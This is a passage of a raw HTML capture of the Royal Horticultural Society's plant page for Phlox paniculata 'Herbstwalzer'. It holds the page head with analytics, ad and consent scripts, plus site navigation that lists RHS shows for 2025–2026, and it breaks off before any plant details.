

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/265905/phlox-paniculata-herbstwalzer/details
body_size: 16540
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Phlox paniculata 'Herbstwalzer' | perennial phlox 'Herbstwalzer' Herbaceous Perennial/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=60788"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=60788"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=60788"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=60788"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['265905']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=60788" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=60788" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=60788" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=60788" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=60788" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=60788" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/265905/phlox-paniculata-herbstwalzer/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Phlox paniculata 'Herbstwalzer' | perennial phlox 'Herbstwalzer' Herbaceous Perennial/RHS">
<meta property="og:description" content="Find help &amp; information on Phlox paniculata &#39;Herbstwalzer&#39; perennial phlox &#39;Herbstwalzer&#39; Herbaceous Perennial from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/265905/phlox-paniculata-herbstwalzer/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/vaem11282.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/vaem11282.jpg" />
<meta property="og:image:alt" content="Phlox paniculata 'Herbstwalzer' | perennial phlox 'Herbstwalzer' Herbaceous Perennial/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Phlox paniculata 'Herbstwalzer' | perennial phlox 'Herbstwalzer' Herbaceous Perennial/RHS">
<meta name="twitter:description" content="Find help &amp; information on Phlox paniculata &#39;Herbstwalzer&#39; perennial phlox &#39;Herbstwalzer&#39; Herbaceous Perennial from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/vaem11282.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/265905/phlox-paniculata-herbstwalzer/details">

<meta name="server-id" content="web-13" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=60788" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=60788"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=60788"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=60788"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Phlox paniculata &#39;Herbstwalzer&#39; perennial phlox &#39;Herbstwalzer&#39; Herbaceous Perennial from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
